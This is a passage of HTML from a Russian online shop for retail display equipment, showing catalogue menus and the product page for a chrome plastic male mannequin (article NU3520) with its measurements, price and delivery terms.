																			<img src="/upload/iblock/f88/f8866f9f1ce49a91961b383d3c9bf5ae.png" alt="Торговые панели" title="Торговые панели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые панели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_paneli/aksessuary_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Аксессуары для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/veshala_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вешала для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/vstavki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вставки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/korziny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Корзины для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kronshteyny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Кронштейны для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kryuchki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Крючки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/torgovye_paneli_dlya_magazina/" class="menuLink">
												<span class="link-title">Панели торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/sbornaya_torgovaya_panel/" class="menuLink">
												<span class="link-title">Панели торговые сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/podstavki_dlya_torgovykh_paneley_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки для торговых панелей под товары</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polkoderzhateli_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полкодержатели для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_reshetki_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/ca4/ca4355ddda37f0cba29c9fd0492b2ecf.png" alt="Торговые решетки и аксессуары" title="Торговые решетки и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые решетки и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_70kh70mm/" class="menuLink">
												<span class="link-title">Панели-сетки 70х70мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Панели-сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/navesnye_elementy_dlya_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Навесные элементы для сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/elementy_krepezha/" class="menuLink">
												<span class="link-title">Элементы крепежа</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/korzina_na_torgovuyu_setku/" class="menuLink">
												<span class="link-title">Корзины на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/krepleniya_dlya_torgovykh_setok/" class="menuLink">
												<span class="link-title">Крепления для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_na_torgovye_setki/" class="menuLink">
												<span class="link-title">Крючки для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/polki_na_torgovye_reshetki/" class="menuLink">
												<span class="link-title">Полки на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_belye/" class="menuLink">
												<span class="link-title">Решетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_khromirovannye/" class="menuLink">
												<span class="link-title">Решетки торговые хромированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye/" class="menuLink">
												<span class="link-title">Сетки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_belye/" class="menuLink">
												<span class="link-title">Сетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_metallicheskie/" class="menuLink">
												<span class="link-title">Сетки торговые металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki_metallicheskie/" class="menuLink">
												<span class="link-title">Стойки решетки металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kronshteyny_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Кронштейны для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Крючки для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/soediniteli_i_krepezhi_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Соединители и крепежи для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki/" class="menuLink">
												<span class="link-title">Стойки решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/torgovye_reshetki/" class="menuLink">
												<span class="link-title">Торговые решетки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/shkafy_metallicheskie_i_kassovye_boksy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/395/39581f8fc8f63fef2d20c64176759c75.png" alt="Шкафы металлические и кассовые боксы" title="Шкафы металлические и кассовые боксы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Шкафы металлические и кассовые боксы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/kassovye_boksy/" class="menuLink">
												<span class="link-title">Кассовые боксы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/shkafy_metallicheskie_shrm/" class="menuLink">
												<span class="link-title">Шкафы металлические ШРМ</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/elementy_dekorirovaniya_i_reklamy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8c2/8c209b37b41c936bf4645f808ce307c1.png" alt="Элементы декорирования и рекламы" title="Элементы декорирования и рекламы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Элементы декорирования и рекламы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/mega_3000_info/" class="menuLink">
												<span class="link-title">Mega 3000 Info</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/dekorativnye_svetilniki_belym_belo/" class="menuLink">
												<span class="link-title">Декоративные светильники БЕЛЫМ БЕЛО</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/informatsionnye_stendy/" class="menuLink">
												<span class="link-title">Информационные стенды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/podstavki_pod_tovar_akril/" class="menuLink">
												<span class="link-title">Подставки под товар, акрил</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_vyveski_relumix/" class="menuLink">
												<span class="link-title">Рекламные вывески Relumix</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_ramki/" class="menuLink">
												<span class="link-title">Рекламные рамки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/svetovye_paneli/" class="menuLink">
												<span class="link-title">Световые панели</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/sezonnoe_oformlenie_torgovykh_tsentrov_i_vitrin/" class="menuLink">
												<span class="link-title">Сезонное оформление торговых центров и витрин</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/etiket_pistolety_i_tsennikoderzhateli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/e8a/e8acbff9573fdf0bc6e25be81e899fc6.png" alt="Этикет-пистолеты и ценникодержатели" title="Этикет-пистолеты и ценникодержатели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Этикет-пистолеты и ценникодержатели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/tsennikoderzhateli_i_derzhateli_informatsii/" class="menuLink">
												<span class="link-title">Ценникодержатели и держатели информации</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_lenty/" class="menuLink">
												<span class="link-title">Этикет ленты</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_pistolety/" class="menuLink">
												<span class="link-title">Этикет-пистолеты</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
					</ul>
				<ul id="subLeftMenu">

									<li><a href="/new/">Новинки</a></li>
						
									<li><a href="/popular/">Наше производство</a></li>
						
									<li><a href="/sale/">Распродажи и скидки</a></li>
						
									<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
									<li><a href="/discount/">Уцененные товары</a></li>
						
		
	</ul>
	</div>
		<div class="hiddenZone">
		<div id="specialBlockMoveContainer"></div>
			<div class="sideBlock" id="newsBlock">
		<a class="heading" href="/news/">Новости</a>
		<div class="sideBlockContent">
											<div class="newsPreview" id="bx_3218110189_49671">
											<div class="newsPic">
							<a href="/news/veshalki_news/"><img src="/upload/resize_cache/iblock/9a0/130_170_1/9a04f1911b0199f32d571f052acd3b9e.jpg" alt="Производители ищут способы разумной утилизации плечиков"></a>
						</div>
										<div class="newsOverview">
												<a href="/news/veshalki_news/" class="newsTitle">Производители ищут способы разумной утилизации плечиков</a>
													<div class="preText">
								<p style="margin-bottom: 0cm">
	 Экологи бьют тревогу: на данный момент вешалки из пластика являются такой же проблемой для планеты, как пищевые соломинки для коктейлей.
</p>							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49670">
										<div class="newsOverview">
												<a href="/news/banketki_news/" class="newsTitle">Эксперты рассказали, как сделать дом уютнее зимой</a>
													<div class="preText">
								Мы рады предложить Вам линейку мягких пуфиков для создания уюта в доме и квартире.<br>
 Стильные современные банкетки впишутся в любой интерьер, станут любимым местом времяпрепровождения.<br>
Кроме того наша компания производит банкетки на заказ.							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49">
										<div class="newsOverview">
												<a href="/news/novaya_lineyka_ekonompaneley/" class="newsTitle">Новая линейка панелей</a>
													<div class="preText">
								В цехах нашей компании запущена новая линия серийного производства стеллажей пристенного, островного и настенного типа. Все изделия отличаются прочностью и многофункциональностью за счет крепежей и совместного монтажа элементов в конструкции различной геометрии.							</div>
											</div>
				</div>
					
		</div>
	</div>
		<div id="subscribe" class="sideBlock">
		    <div class="sideBlockContent">
			    <a class="heading" href="/personal/subscribe/">Подписка на новости магазина</a>
<p class="copy">Подпишитесь на рассылку и получайте свежие новости и акции нашего магазина. </p>				<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25')</script><div id="comp_bd95d6eb842670fbaf163f30a00bbe25"><form action="/personal/subscribe/subscr_edit.php">
			<div class="hidden">
			<label for="sf_RUB_ID_1">
				<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина			</label>
		</div>
		<input type="text" name="sf_EMAIL" size="20" value="" placeholder="Адрес электронной почты" class="field">
	<input type="submit" name="OK" value="Подписаться" class="submit">
</form>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_bd95d6eb842670fbaf163f30a00bbe25'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>			</div>
		</div>
		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner1.jpg" alt="">		</div>
		
			<div class="sideBlock" id="collectionBlock">
		<a class="heading" href="/collection/">
			Коллекции		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_651765591_26">
					<div class="picBlock">
						<a href="/collection/populyarnye_veshala/" class="picture"><img src="/upload/resize_cache/iblock/00f/70_70_1/00f71d6249fea665b8d2f284be851b89.jpg"
								alt="Популярные вешала"></a>
					</div>
					<div class="tools">
						<a href="/collection/populyarnye_veshala/" class="name">
							Популярные вешала						</a>
													<div class="description">
								В коллекции представлены самые лучшие и популярные вешала.							</div>
											</div>
				</div>
					</div>
	</div>

		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner2.jpg" alt="">		</div>
		<div class="sideBlock" id="serviceBlock">
		<a class="heading" href="/services/">
			Статьи		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_1373509569_32">
					<div class="picBlock">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="picture"><img src="/upload/resize_cache/iblock/56e/70_70_1/56edb6681408a3049b1fa8bc8052b983.jpg"
								alt="Торговое оборудование, которое способствует увеличению продаж"></a>
					</div>
					<div class="tools">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="name">
							Торговое оборудование, которое способствует увеличению продаж						</a>
													<div class="description">
								Покупая любое торговое оборудование, молодые бизнесмены доверчиво предполагают о том, что им можно приобрести самый обычный и недорогой прилавок, использовавшиеся ранее в работе витрины и простые стеллажи наподобие «совковых времен». Но удивит ли это оборудование будущих клиентов? А непосредственно директора магазина?							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_31">
					<div class="picBlock">
						<a href="/services/istoriya_manekenov_st/" class="picture"><img src="/upload/resize_cache/iblock/8f7/70_70_1/8f7ceeafcea0ff7e052a9945de4da98d.jpg"
								alt="Манекен. История манекена. Виды манекенов"></a>
					</div>
					<div class="tools">
						<a href="/services/istoriya_manekenov_st/" class="name">
							Манекен. История манекена. Виды манекенов						</a>
													<div class="description">
								Манекенами в настоящее время ни одну душу никак не удивишь, они стали нашими неизменными попутчиками в период посещений по торговым центрам. Общество и манекены так схожи, что мы замираем приближаясь к витринам, для того чтобы полюбоваться и лучше рассмотреть костюм, который заинтересовал наше внимание, словно мы представляем живого человека. Безусловно, большинство из нас обращали внимание, на то что манекены...							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_29">
					<div class="picBlock">
						<a href="/services/oformlenie_vitrin_st/" class="picture"><img src="/upload/resize_cache/iblock/fb1/70_70_1/fb1d9c7047e13f6a9e60bcf348e4599b.jpg"
								alt="Оформление витрин в магазине одежды – основные правила и принципы"></a>
					</div>
					<div class="tools">
						<a href="/services/oformlenie_vitrin_st/" class="name">
							Оформление витрин в магазине одежды – основные правила и принципы						</a>
													<div class="description">
								Вся суть грамотного оформления витрин – привлечь как можно больше посетителей, добиться этого можно разными путями. О том, как прийти к намеченной цели, применив все приемы «искусства» оформления витрин, мы детально разберем в нашей статье.							</div>
											</div>
				</div>
					</div>
	</div>
	</div>
</div>												<div id="right">
																<div id="breadcrumbs">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" title="Главная страница" itemprop="item">
			<span itemprop="name">Главная страница</span>
			<meta itemprop="position" content="1">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/manekeny/" title="Манекены" itemprop="item">
			<span itemprop="name">Манекены</span>
			<meta itemprop="position" content="2">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/manekeny/muzhskie_manekeny/" title="Мужские манекены" itemprop="item">
			<span itemprop="name">Мужские манекены</span>
			<meta itemprop="position" content="3">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name" class="changeName">Манекен мужской 1850х940х750х950 мм NU3520</span>
		<meta itemprop="position" content="4">
	</li>		</ul>
	</div>																<h1 class="changeName">Манекен мужской 1850х940х750х950 мм NU3520</h1>
															<br>											</div>

				</div>
			</div>
		</div>
		<div id="bx_1762928987_29226">
		<div id="catalogElement" class="item" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-hide-not-available="N" data-currency="RUB" data-product-id="29226" data-iblock-id="11" data-prop-id="69" data-hide-measure="N" data-price-code="BASE" data-deactivated="N">
		<div id="elementSmallNavigation">
							<div class="tabs changeTabs">
											<div class="tab" data-id=""><a href="/manekeny/muzhskie_manekeny/"><span>Вернуться в раздел</span></a></div>
											<div class="tab active" data-id="browse"><a href="#"><span>Обзор товара</span></a></div>
											<div class="tab disabled" data-id="set"><a href="#"><span>Набор</span></a></div>
											<div class="tab disabled" data-id="complect"><a href="#"><span>Комплект</span></a></div>
											<div class="tab" data-id="detailText"><a href="#"><span>Описание</span></a></div>
											<div class="tab" data-id="elementProperties"><a href="#"><span>Характеристики</span></a></div>
											<div class="tab disabled" data-id="related"><a href="#"><span>Аксессуары</span></a></div>
											<div class="tab disabled" data-id="catalogReviews"><a href="#"><span>Отзывы</span></a></div>
											<div class="tab" data-id="similar"><a href="#"><span>Похожие товары</span></a></div>
											<div class="tab disabled" data-id="stores"><a href="#"><span>Наличие</span></a></div>
											<div class="tab disabled" data-id="files"><a href="#"><span>Файлы</span></a></div>
											<div class="tab disabled" data-id="video"><a href="#"><span>Видео</span></a></div>
									</div>
					</div>
		<div id="tableContainer">
			<div id="elementNavigation" class="column">
									<div class="tabs changeTabs">
													<div class="tab" data-id=""><a href="/manekeny/muzhskie_manekeny/">Вернуться в раздел<img src="/bitrix/templates/dresscode/images/elementNavIco1.svg" alt="Вернуться в раздел"></a></div>
													<div class="tab active" data-id="browse"><a href="#">Обзор товара<img src="/bitrix/templates/dresscode/images/elementNavIco2.svg" alt="Обзор товара"></a></div>
													<div class="tab disabled" data-id="set"><a href="#">Набор<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Набор"></a></div>
													<div class="tab disabled" data-id="complect"><a href="#">Комплект<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Комплект"></a></div>
													<div class="tab" data-id="detailText"><a href="#">Описание<img src="/bitrix/templates/dresscode/images/elementNavIco8.svg" alt="Описание"></a></div>
													<div class="tab" data-id="elementProperties"><a href="#">Характеристики<img src="/bitrix/templates/dresscode/images/elementNavIco9.svg" alt="Характеристики"></a></div>
													<div class="tab disabled" data-id="related"><a href="#">Аксессуары<img src="/bitrix/templates/dresscode/images/elementNavIco5.svg" alt="Аксессуары"></a></div>
													<div class="tab disabled" data-id="catalogReviews"><a href="#">Отзывы<img src="/bitrix/templates/dresscode/images/elementNavIco4.svg" alt="Отзывы"></a></div>
													<div class="tab" data-id="similar"><a href="#">Похожие товары<img src="/bitrix/templates/dresscode/images/elementNavIco6.svg" alt="Похожие товары"></a></div>
													<div class="tab disabled" data-id="stores"><a href="#">Наличие<img src="/bitrix/templates/dresscode/images/elementNavIco7.svg" alt="Наличие"></a></div>
													<div class="tab disabled" data-id="files"><a href="#">Файлы<img src="/bitrix/templates/dresscode/images/elementNavIco11.svg" alt="Файлы"></a></div>
													<div class="tab disabled" data-id="video"><a href="#">Видео<img src="/bitrix/templates/dresscode/images/elementNavIco10.svg" alt="Видео"></a></div>
											</div>
							</div>
			<div id="elementContainer" class="column">
				<div class="mainContainer" id="browse">
					<div class="col">
												<div class="wishCompWrap">
							<a href="#" class="elem addWishlist" data-id="29226" title="Добавить в избранное"></a>
							<a href="#" class="elem addCompare changeID" data-id="29226" title="Добавить к сравнению"></a>
						</div>
													<div id="pictureContainer">
								<div class="pictureSlider">
																			<div class="item">
											<a href="/upload/iblock/2a0/2a05da96d70f7131d3e62bb38e197992.jpg" title="Увеличить"  class="zoom" data-small-picture="/upload/resize_cache/iblock/2a0/50_50_1/2a05da96d70f7131d3e62bb38e197992.jpg" data-large-picture="/upload/iblock/2a0/2a05da96d70f7131d3e62bb38e197992.jpg"><img src="/upload/iblock/2a0/2a05da96d70f7131d3e62bb38e197992.jpg" alt="Манекен мужской 1850х940х750х950 мм" title="Манекен мужской 1850х940х750х950 мм"></a>
										</div>
																	</div>
							</div>
							<div id="moreImagesCarousel" class="hide">
								<div class="carouselWrapper">
									<div class="slideBox">
																			</div>
								</div>
								<div class="controls">
									<a href="#" id="moreImagesLeftButton"></a>
									<a href="#" id="moreImagesRightButton"></a>
								</div>
							</div>
											</div>
					<div class="secondCol col">
						<div class="brandImageWrap">
																				</div>
						<div class="reviewsBtnWrap">
																						<div class="row article">
									Артикул: <span class="changeArticle" data-first-value="NU3520">NU3520</span>
								</div>
													</div>
																		<div class="changePropertiesNoGroup">
							    <div class="elementProperties">
        <div class="headingBox">
            <div class="heading">
                Характеристики:             </div>
            <div class="moreProperties">
                <a href="#" class="morePropertiesLink">Все характеристики</a>
            </div>
        </div>
        <div class="propertyList">
                                                                    <div class="propertyTable">
                        <div class="propertyName">Артикул</div>
                        <div class="propertyValue">
                                                            NU3520                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Рост, мм</div>
                        <div class="propertyValue">
                                                            1850                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват груди, мм</div>
                        <div class="propertyValue">
                                                            940                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват талии, мм</div>
                        <div class="propertyValue">
                                                            750                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват бедер, мм</div>
                        <div class="propertyValue">
                                                            950                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Цвет</div>
                        <div class="propertyValue">
                                                                                                Серебряный хром                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Материал</div>
                        <div class="propertyValue">
                                                                                                Пластик                                                                                    </div>
                    </div>
                                                                                                                                                                                                                                                                                                                            </div>
    </div>
						</div>
					</div>
				</div>
				<div id="smallElementTools">
					<div class="smallElementToolsContainer">
						<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">13 500 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="29226" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="29226"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="29226"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="Под заказ" class="icon">Под заказ</a>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
					</div>
				</div>
																																					<div id="detailText">
						<h2 class="heading">Описание товара</h2>
						<div class="changeDescription"><table><tr><td>Цвет: </td><td>серебряный хром </td></tr><tr><td>Высота, см: </td><td>185 </td></tr><tr><td>Грудь, см: </td><td>94 </td></tr><tr><td>Талия, см: </td><td>75 </td></tr><tr><td>Бедра, см: </td><td>95 </td></tr><tr><td>Материал</td><td>пластик </td></tr><tr><td>Примечание</td><td>Парик в комплект не входит</td></tr></table></div>
					</div>
								<div class="changePropertiesGroup">
					    <div id="elementProperties">
        <h2 class="heading">Характеристики</h2>
        <div class="detailPropertiesTable">
            <table class="stats">
                <tbody>
                                                                                         <tr class="cap">
                            <td colspan="3">Прочие</td>
                        </tr>
                                                    <tr class="gray">
                                <td class="name"><span>Артикул</span></td>
                                <td>NU3520</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Рост, мм</span></td>
                                <td>1850</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Обхват груди, мм</span></td>
                                <td>940</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Обхват талии, мм</span></td>
                                <td>750</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Обхват бедер, мм</span></td>
                                <td>950</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Цвет</span></td>
                                <td>Серебряный хром</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Материал</span></td>
                                <td>Пластик</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Назначение использования</span></td>
                                <td>Для магазина</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Комплектация</span></td>
                                <td>парик в комплект не входит</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Стиль манекена</span></td>
                                <td>Абстрактный</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Тип манекена</span></td>
                                <td>Мужской</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Тип позы</span></td>
                                <td>Стоячий</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Оптовая цена от</span></td>
                                <td>13095,00</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Гарантия</span></td>
                                <td>не требуется</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Доставка</span></td>
                                <td>2-3 дня</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Описание доставки</span></td>
                                <td>Бесплатная доставка в пределах МКАД при сумме от 15 000 рублей</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Самовывоз</span></td>
                                <td>отсутствует</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                        </tbody>
            </table>
        </div>
    </div>
				</div>
						        		        	            						        	<div id="similar">
						<h2 class="heading">Похожие товары (8)</h2>
							<div id="catalogSection">
			<div class="items productList">
										<div class="item product sku" id="bx_4028463329_29287" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29287" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
